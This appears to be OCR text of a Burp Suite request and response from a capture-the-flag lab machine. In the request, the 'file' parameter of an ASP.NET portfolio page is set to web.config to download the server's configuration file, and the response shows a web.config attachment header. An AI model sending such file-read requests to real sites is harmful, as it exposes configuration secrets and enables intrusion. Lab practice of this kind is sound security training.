 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 371
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
663OUnfUf2f2UjabR4XFOdeIfP0GzLtDJlVWskJi6RMVBwlwHraTEsTfq4B0eefSmSZSnzDdZ7fmoR1f9WdSzwV
7%2BnI%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
PRekL3hJV%2BShFoToCUv93bmNJGX34cA%2BLFhU%2Bp6EtXTSrq%2BwFVL9Oo%2FLOknknlu1yr8%2BA3wbyeB
M1JzUwllYjOKlbkE%2Bfi%2FTW4lUgEX0%2F6lFfzgdX1ZiL1B3cJZdkqvgxqMHOw%3D%3D&file=web.config
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=web.config
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 03 Feb 2024 13:46:21 GMT
10 Connection: close
11 Content-Length: 168
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="/default.aspx?aspxerrorpath=/portfolio/default.aspx">here</a
.
</h2>
15 </body>
</html>
16
Search...
0 matches